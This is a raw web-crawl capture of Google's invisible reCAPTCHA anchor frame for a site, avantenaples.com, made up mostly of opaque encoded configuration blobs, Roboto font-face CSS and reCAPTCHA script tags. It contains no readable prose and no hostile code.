PsOCZBQWUybCnh7CnU/[base64]/Cthowwr7DkMOHw5ZrVsKiwo95wozCsVXClsKswpfCtXc3w7l+wqbCvgjCgMKswqBGWcO9wrvDs8OSexrDlzJBwrLCmDVdbcOZwpsZWWfDs8KfWz/Cp8O4V8KyTcOGGsK2OFXCucKhwqzCp8K6wpjChwhNw6JIw5NLwrk3csKyw70LF3/CrMO5WX7DtD8uOQQ5QhbCosKxw4XCpcOxwoPCr0jDuzRPIBfCpD91D8K7w4DDi8OlwrbDg8O1IcOSXijDk8KTw6sew65FSsOnXsOHccO4wqBnAlJve8OaBsOdwq/CpzZOLmvCpcOLZTwzUsK/UsKGBjN/[base64]/DlMO4VsKKZsOiw5DDrC19VsKxBGjDtsKucsOjwqx1wqFBwq51EMKCwpsVWcKZUhNnwrJXw6fDkx7DhAUWD3jDlUfCtTFrw4Yxwr3ClVIFw7TDrcKKwogPLAPDjUXDo8K3LVPCkMOfwpQMdcOiwqDDgxo5w6hPwqDCq8KVw7g4w6RzM3/CsD4Pw51ewovCicOoHGLDm2UHA1fClcOcwpIvwr3CsgHDn8OPw53CgcKcAX4pwrVIw6d+N8OYd8KIw5/CvsOHwrPCnMO8w4YgLWDCsF0XM0AcwrpjKsKzw6VNwqFCwp/CoMKKR8OvPR/Cu1LDlUTDssOXZF0Qw5XCrMOEW1rCoW8dwrbCrcKJw7DDsgkTwrgiBjDCpcOjwqpSwqBuwpwkwo3CmT/DpMOjJS3DtHFTATzCk8KowqvCqMKlNVNRw5fCt8O4wpBhw5MGw4VXPBnDoUrDgcKuwr/DhsKDw60Uw7bCn03Ctw9Aw6PCv8KpVWlOw7Uyw4zCjUEleMOOU8OMS8OvdMOuwrfDnmDDqsOzw5DDmHk1G8KECsO+P23DuAtTNcKeEsKTwrvDkTokCCrDq8KdwoXDnMKKwqZKeiPDqg/CqWctBw5Nw5deN8OJw4vDjMOgw53Ck8OCw4LCh8KoNcKKw4klLMK5fxgbSHTCpsOGw4ZmwqRawrYXTcOFwqDDtj9/wo4lY3V5wpBtwqVJRMKtM8Ocw4/[base64]/CqR/Cgg3DlETCrhFME8OXdcKeOcOtBnTDg8ORw65jw73DksOewprCs8OxwonCoMOGwrfDpsOpw5kdd0hmSGrCu8KTF2ZUwoQ+w7w1wqvCnhHClsOGI2XDsx/Cg0vCiGFmdS3DnQFNMhNFwpoDw5hsbnzDscOSw6XDgMONHglQw5FXO8Kyw7g4woJSccKYw5/CmDAXw59BwozDsixLw7JUwqnDoxLDgkvCrMO9w67Cn8ORGcOGwrTDtFA+wp8Gwq9fw4hTbcOTw7RkK3AvEFzDkDrClcO9w5bDmRfCn8KvCQrDjcK/w4TCgMOWw5PCpsOdwowCwocYwpgZYxZ+w7QZwr1XwofDlS7CqH1iBXRgw4fDjy98wrXDhcORw5bDqhsKNMK/w65Uw6zCusOAOcOlLUzCuyLCoCrCkgYxw6RvwpfDmB0dTMOHdsKFdMK3w4J7FWJFE0HDscOjZUgtwp/[base64]/wrJVw5FAJcOAOE7DhV9vw64xMF1EM2nCisK4wpgwZ8Orw7HDpMO0w6hnXyd1cMOmw7Bkwo5cZS4FRATCt8KwH1LDhMOkw55BKjXDjsK5wofDumjDnSnDtcKFAEvDtAYIGGPDgMOdwrvCssKBZMO/EW16wr8JwrzCiMOGwrzCoiU1KyJvGS8Ww6ENw5Bswo8aCsKiwrBLwoB0woDCksOVAMKGLDF9ax/DkcO9w6wGAMKWwrkxQcK1wp5WBsOCV8OcQsOtRMKSwqTDhWTDisOLXHtaZMOVw55ewprCq2hSZMKRw746GRjCjQ44Pzw2Sy3Di8Kew6XCiVvCpMKmw59bw6cEwqMOA8OIwqouw6U6w73DnFwcJ8Ovw48Ew5c+wpjDslMUEV/CtMOUeT0Uw7bCvsOYw5jCn0/DsMODPyRSY1VowpB/woTDvBrDjCxmw6wxTGrDm8OPNMOWJ8O/wp7DosKXwobCrBDDm3wkw4/DhMKVwoVvZ8KtBVPCqcOjVwTDuzJ1w4VawqcbGAPCpEdBw6rCtsKXwro2w714wqrCoV9kQMKawoEBwrxewrI4TyzClU7DkSRCwqTDmMKOw7jDoF01woQvHl3DljPDpcKrfsO+wrPDhi3DucOIwpIywrArwohqBVzCgwgPKMO6w4YESH7CpcKzwrV/wq4RCsKyKcK4AwgSwrBSw4wSw4UFw68Bw60Fw7fDmMK0P8OQAcOgwqhra8KjecKHw6l0wrXCsMKNw6vDv2HCr8O+cwRCa8KWwpLChcOGM8OPw6/CmhcOwrkGw69jwq7DgETDmsOlesOvccKecMO1BMOFE8OBw7rCrkDDg8Kdw4TDpVrCtUzCvT7CmBfDicOFwolvS8OZMMKdJsKew7V/w6tHwq1Xw54tw7VdwrRvPydxNsKbwrsXw7/CrQsDAyAcw6fCvXotwrt/woFNwpnCv8OvwqnDjCJKw5ozEsKsJcObTMKtZ8KkQkPCjRd3XShpwonCvMOEaMOeFynDh8KcRMO7w4kvwpnCrSjCjsOpwpnCvC7CpcKaw6DDt17DjFjCtMO9w7bDusKwJ8OzBcKDw4NTNMKkwqwXwr7Cs8OlDcKSwp3Dgk55wqXDrg8vw4x0wr/[base64]/ChxbCkcOFw7UUwqEiJCDCpMKoQcO4d2sxNcOrwp/[base64]/w6FHw5LCqcOywqnDpMK9wqLDscKWAHrDm1kBw6hNw5rDnsKeXSbCuAtgwoEFw73DtcOrw7rCgm05wqbCqTcwwqE0L3/DjcKhw43CkcOQShdRVzoWw7bDn8O/AlvCoERTw4nCjVZuwpfCp8OXfEDDnBPCkH3DmD7CoMKpT8OSwqkAA8KjG8O7w4cQR8Kswq1vHsKlw7UnWwbDiMKWccO/w4l0wrlCEMKhwrDDocOtwpPCo8O6WTtseF1Iw7IXVAnCmmJyw57Chm81RkjDi8KhFwApJ2zDscOAw61Fw5HDpVPDhmnDnj3Cn8OXXGU9Eg95LF4MNMKsw71ocBcZasOxM8O3FcObwos6XVMybyhnwpHCnsOBWFUrHivDl8K9w6Enw6/[base64]/[base64]/[base64]/Dv2Bsw55Mw7/CncK2w6Qfw6xawqnDt8KEaTsXwrhPGsKrSMOTVcOEXgzDvBIldsOlwpvDisOBw6skwoAsw6Z6w49CwpoAY3vCmAYdbg/Cm8K8w6UjPcOhwooow6vClQbDvzRWwojCrMK/wr8lw6pFOMKNw4leBEVnEMK5cD/CrgHDosO3wo9QwpxTwrPDgg3CpEgMFEJBEMOHw4DDhsOOwolCHVwCwolFe1fDnCkZfU9Ew5Edw4N9BMO3OcOXNiLCo8OlScOLGcOua37DqQ5NGURWwrkMwq80bAMgIwIPw4HCssOxF8OSw5HDksO3bsK1wrjCvTACPMKAwoIJwo1cZHfDm1LCqsKdwqLCrMKtwq/[base64]/DpcKsOH1TwpgpXcKTDnM+WcKALcO5wrfDhcKSw47Dg8K/VsKkTE0Fw5/CisOZw7Znw4fDn2TCvMK4wqvCk0nDiiTDqkJ3w6TCk2Epw6nCpznChnBLw7nCp0zDpMOuCEbCk8Kgw7R1KsOtZ1M1IMK2w5ZPw6vCl8KLw4zChzQrUcOiwovDoMKHwp0mwqF0a8OoQ1fCsX/DscKkwpHCmMOkwpNVwqHDqEzCtSfClMKCw7V8AEUaaEfCrkrCgA/ChcO+wprDtcOlGcO6dMOlwohUXcKzwrgYw5B/wq1owoBIHcOLw57ChjfCsMKXT0pEFsOfwoDCpx1xwoUzeMKzIg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,173],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avantenaples.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A4SjYpTfubm6WiEYdFoCZgJg5SKbBKm/dKvjegOJ5go\\u003d\x22,1,0,null,1,1763144600545,0,0,[173,186,130,6],null,[118,131,85,104,160],\x22RC-GQrdn18lxiNBqA\x22,null,null,null,null,null,\x220dAFcWeA71DIMnwPaAUQnTyp9zuwwgsFF3veAx9wTdQYDQCaelY5vGYJcxAFCLCswIMUsawzG32sTCJ9YqtpdYvL54hRMCtkoD0g\x22,1763227400500]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8&co=aHR0cHM6Ly9hdmFudGVuYXBsZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=ykdf59qejq1e
body_size: 44692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="oDb09AdzywFym14Zly1LJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="oDb09AdzywFym14Zly1LJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oDb09AdzywFym14Zly1LJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CqxpnBMKJacK9SsKUXMKow5h0QsK+X1Fuwo9oI8KOw5XDoAkMOltheVUsw5TDsMKRw6wueMOOFA8aezZgcsK5I0tSJwVdBTR7wpQ+SMO3w7cgwpfCtcONwqxPZT5FAMK0w5h1wpjDn8O2TcOaecOlw5/CrMKdP1ghwqPCp8KCFcKKd8KqwoPCmMOaw4pXY2swU8OYRRtOL0Qjw5vCisKreEZpVnNBIcK9wpxsw6l8w5YJwqY/w6PCk3oqBcOtw44dVMOPwq/DmAI/w5XDl3jCgsKmd0rCi8O6VTglw75uw51xw5paV8KCVcOnK2DCv8O5H8K1dTIVeMO7wrY5w7hxL8OsQ2opwpXCrWwyCcK5FkvDmkTDmsKdw7nCsWldbMK9JcK9KAbDh8OSPS7Cr8ObX2fCpcKNSVnDosKcKz3CvBfDlz/CjQvDnUfDvCEhwrLCiMO/RcK0w6ojwoRBwqLCvMKBM0FJIQ9ZwoPDhMKMw6wcwobCmUjCgBESAlrCisKnTgDDt8KcBlzDu8Kje0vDkRHDpMOWBQfCrRnDpMKewodufMOpPE9pw4R3wovCjcK5w6Z2Cw4cw6HDrsKlGcOVwprDscOMw7t3wpUvLRRKIh/DjsKYdXjDj8O+wojCmGrChBPCuMKiAMKRw5FWwpbCuWh7HxYWw7zCljPDmMKkw4LCpnQCwpMbw6FKXMOWwpbDvMO6I8Kjwp1cw59iw5A+V1d0ITfCjl7DuVjDt8O1PcKFGSYuw7J3OMONWxdVw5/Ds8KESFfCucKXF11/VsKSXsOyKkHDklkIw4hICGzDhwgkCWTCk8KMDMOVw7HDtksgw5ECw4EcwoLDnSMLwrzDsMO7w7BFwrrDs8KQw5c/SMOMwrrDqCEXWsKGLMOrOykPw7J7RSHDlcKGYsKPw7MlUcKTVV/Dn1DCpcKywp/[base64]/[base64]/w43DjcKWwrrDg0M/[base64]/BcOwbhnCksOcwoNPbgFnwrELwo4YCUnCiMK8XF1kBG0TwqXCtMO8NzLCiiTDsX06F8OQbMK5wocowoHCmsOGw4HCnsOYw4FoEMK0wrETM8KDw7fCsF3CisOewqXCoXBQw57Cvk/Cqg/CmMOffQHDilZZw4XCgCAUw7rDk8Khw7DDmTHCi8O2w4dywovDrW7Cj8KDKzsHw5PDpibDg8KDX8K1S8OAGzDCmX1BeMKwdMODOzzCl8Oow7RFKFbDm0IFZ8KXw4PDlcKxJ8OKAcO7C8KIw6PCiV/DnjnDmcKWWsKMwqBSwp/Dlzh2U2XDhS3Cknt9cFNawqzDinjCosOMEhXCtcKNW8Kxd8KJbmPCpsKEwrTDm8K5JQTCplrDkH4Sw67Cg8KDw7DCi8KXwppeewTCo8KAwr5bJ8Osw4rDqzXDjMONwrbDqEJfZ8OYwqs9J8KbwqLCm1JMOw/Dllk4w5TDvsKZw74QcgrCuDdnw6fCt3svNmDDk0NRYcOHwotcXsO2QyRXw5XCnMKVw5HDqMOOw4LDiVnDvMOkwrDCmGzDkMOkw67CgcK9w45ZDyDDgcKPw6bDksOAIwpnKm/Di8OYw60id8KuUcKmw6xHV8KDw4YmwrrCrsO3w6nDrcK3wrvCo0HDoQ3CqWbDgsOYT8K1VcOueMOdwrrDhcKNBGrCtE9Dw7k8w5Y1w7fCgMOdwokqwrDCpWk6LVh4w6xsw6nDsh/[base64]/CnSgcwqN/O8KkNMKMCMKQOcOXfW3CnMOkwpgXcTXDj18/w5HCtHcgw4QaZSRVw6w2woZ2w6DCksKRecKcVjUQw4tkS8KBwq7CtcK8Y0TCkj4Lw7wYwpzDjMOvMC/Ck8OEKAXDt8KWw6XDs8O7w4TCucOeYsOkMAHDssKADMK9w5EQbTfDrMOGwqsOecOuwofDtUgVGsK9X8KYwpzDscKdVTHDsMK8NsKrwrLDo1HCkkTCrMOqEF06wq3CqcKMfSszwppjwo4AEsO8woBjHsKkwoPDpRnCrS4bRcKkw6bCriUVwr/CoSZWw7RKw7YBw6stM3nDkzDCt3/DscOETsOcF8Omw6HClsKewr43wqzDvMK5D8ORw41ew50MfjYUOgEWwofCpcKsIQHDo8KgXMK1BcKgPn/DvcONwr3DryoYaj/[base64]/DqMKhH8OAP8OjwqrDusKEwqjCqV7CmQ1GOsOLPj7Di8K+wpxXwpbClcKVwo/CgSI5w582wpzCoGTDhQVbRDJoJsKNw4DDscKkWsKXO8OlF8OIYBEDRDwtW8K1woBrQHnDlsKuwr3Cmlolw7TCqg1LLsK6YizDisKYw4HDlcOKbClmP8KOInvCkgEfw4LChcKQDcOawo/DigXCoE/DhEPDql3CvsOGw6PCpsKrw4oww73DjxDDtcOlOCJUwqALwqHDgsK3wobCvcOhw5Y7woXDqcO6Gl/CvX7Ck2V4DcO4AsOnBm5aMQ/DvXMSw5URwqrDk2YNwqMxw7ggKjvDtMKJwqvDosOJQcOMDsORVnXDq0jDnGvDvsKMJFbCtsK0MysrwrXCuWjClcKYw4zCmQnDkX8zwpMDU8OiaAo3w58/YD3CgsKBwrx6wo0vITfCqEs7wos2w5zCsFjDtcKSw4R1CUbDrXzCgcKTC8KVw5Rvw6M9G8OQw6LConLDhwPDo8O8asOGRlrDgBg0BsOvIgI8wp/CrMOjdATDtcOUw79jQQrDhcKLw7nDo8OUw4FPOnTDlQnCisKFGCRSO8KHGcKmw6jCsMKzPnt7woQLw6LCo8OLMcKWQ8Kiw6gCSwTCo3ojMMO2w4dzw7PDqcOQTMK7w7rDtyJBV0zDqcKrw4PCnSDDsMOUY8OiCcOXWD3DrcOIw4TDqsKXwpTDjMKBcz/Drw1OwqAGUsKlAMO6QijCqgoEJgQCwr/ChlAHWxhpQ8KNB8KqwooSwrBBRMKkHTPDsUbCt8KbV0LCgTVdFMOYwpDDqWbCpsK4w4JhBxvCpsOqw5nDu1Z2wqXDv2DDksK7wo/ClHrCh03DlMOUwowvGcOMQ8KHw7xtGg3Cn1cAUsOewowKwrbDj3DDtULDpsO7wobDs2zCmsKmw5jDocKLEFoJGMOewo/Cj8OyF1DDulzDpMOKc0nDqMKdasOvw6TDqHHDkMOcw5bCkTRjw5o5w7PCocOcwpPCljZTRB7Ci2vDh8KLecKSHDUYMQE0csKrwr9twrXCgV1Qw5FtwrZmHmd5w7IBCyXCoz/DuQ4/w6pNw5TCn8O4S8KbClkSw6PCrcKXOBJ0w7s8w7J0JCLDl8O9w7MsbcOBwr7DnzxaF8OFwo/DtU0Mwo9tE8KcUXvCllHCmsOMw4MBw5DCrcKlw7nCtMK8di7CkMKQwrcPE8OGw4vDvEUnwoc1Ax8kwqJjw7bDgMOQcS4+wpU/w53Dq8KhNsKqw7lXw4sEI8KbwrcuwobDlRRfJ0Uxwp04w4HDncK3wqvCkU1dwoNMw6nDh2DDi8OBwrk+QsOIEj3Cq2gIa1HDp8OWJ8K0w6dKdFPCoCM6VsO9w7DCgsKZw5PClsKEwp3CscOyLiLCgcKOfcKnwq/CiRxKLsOfw4XCrcKuwqvCoEPCpMOoEHdfZcOEHcKvXjpMccOsOAfCoMKkESgHw44pR2Bawq/[base64]/D8Ohw6rDmxrCqWfCksOsA0/DhUDCkcOWcEXCm187QMKbwojDnlAdfCvCj8OQw7lSflk8wpjDuz7Dj05TEF1MwovDuFphG1geASjCl054w7PDoknCvGjDnMK+wqPDi3U7wqRRbMOuw4jDkMK7wo3CiwFVwqptw4HCnMOGBkMpwovDvMOaw5rChT3DlsObIDdTwqF/VxAWw4TDmQodw7hQw68FXsKweFskwq8KJcODwqksLcKkw4PDuMOUwpMfw6/CjsOVdMKZw5TDocOKNsOCVsKJwoQWwpvDjxpLCAvCsxINOSfDlcKDwonDncO/[base64]/CohEHCwMibivDv8OMw6rCucOiw6TCtlfChgxrAGzDmm5ITsOJwpvDuMKewrXDl8KqWsKtawzCgsKNw5AJwpVXCsOZCcOeQ8Kuw6RcBDJacMKTW8Oqw7fCrGtNLn3DtsOZCiNuRcOzWsOaElRhOcKdwr1Ww5VOHG/CrG8bwpbDnTVMUh5fw4/DtsK1wpYsKG7DucOcwos0Txd5w7YIw6x1P8OMcBbCjsKKw5nCnQF8E8OUwpJ7wqs/cMOMfMOMwoc7TWw/QcKkwrDCr3fCmgBkw5BMw4zCiMOBw5NgXxPDoEZzw5UhwqjDvcK8e0EwwrHCkVQ3CCcgw5vDmMKeS8ODw5DDhcOEwovDtcOnwoIMwphbHQNlD8OSwrnDvk8dw63DqcKXQcK/w4DDocKSwqfCscO+woPDkcO2wqPChxfCj0jCpcKdw5xgPsOfw4UJdFLCjgMLJU7DocORDcOJUcOrw4DClDVIQcOsKkrDrsOvWsOUw7U0wotCwo8iYsOdwoZSbsOEXi4WwoJTw73CoR7DhkJuDnjClUDDvjJQw5sowqTCh35Ow4/Dg8KqwoEgD1DDjEDDgcOJK13DusOwwo4THcOMwr7DrSQxw5kIwqTCkcOpw6oZwpkUBQrCjHIqwpAiwqjDicOzPE/CvlwgPnnChcOswqQsw7vCrxXDt8Oow7/Cr8KqJlAfwr9Hw6MOJMOnV8KWw6rCpMO/wpnCvcOUw6gqW27CmllCDX5kwr8nP8Kbw6AIw7NAwqLCo8KsdMOYXSnCrnvDm1vCk8O0ZmApw5HCqcONdEXDvXkRwrXCrsO4w4jDqE4ywqs5DkzCosOmwoRuw7tywpsLwoHCgjDCvsOaeT/Dh0APHinDuMO7w6vCo8KuZk90w6bDh8ObwoZNw403w6VfNhnDv1jDuMKSwqTDqsOGw6shw5TCl17DoCx1w77DnsKpDEJ4w54kwrXClSQhK8ObacK6CsOGUsOzw6bDr0TDscOFw4TDn21OH8K/LMOeIU3Dn1ppdcKSC8OhwrfDqiMdeinCkMKAwpfDgMOzwqUqN1vCmVTCiwIaBQs4wrVeQMKuw5vDn8KhwqrCpMOgw6PDqMKDDcKYw4AuDMKafxxcSRrCucKQw7F/wo4ewqxyQ8OUwqfCjBd8wqsMXVlvwoVewr9hIMKJV8OBw5vCqMOvw5h7w6HCrcO1wpnDm8OfdBfDsl3DtgwOKjZ9HGLCuMOOXMKBcsKfLsOHFsOtX8OeAMOfw77DngkFWMK/[base64]/[base64]/[base64]/w50tMBrDtsK7wqPCjmXDsy3DqcKCGVrDkh1LaXbDosOqwozCiMKvZMOAFkBwwqM1w6HCjsK1w5TDvC9BSn9jIz5Kw41Pwqk/w48TXcKLwpdFwrsowpjCuMOrHMKFIjdKawXDusOdw6EuCMKDwoIvHsK1wqZoBMOVEsKCdsO2AMOgw7rDgDrDh8KQWWV4asODw516wqLCsFN/YMKLwr5IDxzChQEGPgc2QRvDv8KHw4jCr1XCvcKdw4Q/w4UzwqA0cMKPwp0iw5lGw5HCjVxYKcO2w5U0w49/w6vDs35vElLCjcKvXC1Fwo/CtcOww4HDiVTDp8KlaUIDMhAOw6J/w4HDl0rCuVlawp5UUlrCu8KaRsOCXcKew6PDjMKHwpnDgV7CgUxKwqXDiMKIw7hBTcKXa23CscOQDEbCvwp4w4x4woQtPyHCs3p8w4fDqcOswoE2w78iwrzCpEVyZcKPwp4swqVdwqQjVS/Ci0DDrDhP